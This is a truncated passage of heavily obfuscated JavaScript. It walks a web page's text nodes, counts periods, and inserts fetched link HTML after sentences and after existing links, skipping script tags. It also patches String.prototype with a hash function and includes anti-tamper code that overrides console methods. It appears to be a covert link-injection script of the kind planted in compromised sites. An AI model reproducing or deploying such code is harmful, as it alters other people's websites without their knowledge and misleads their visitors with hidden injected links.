1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return 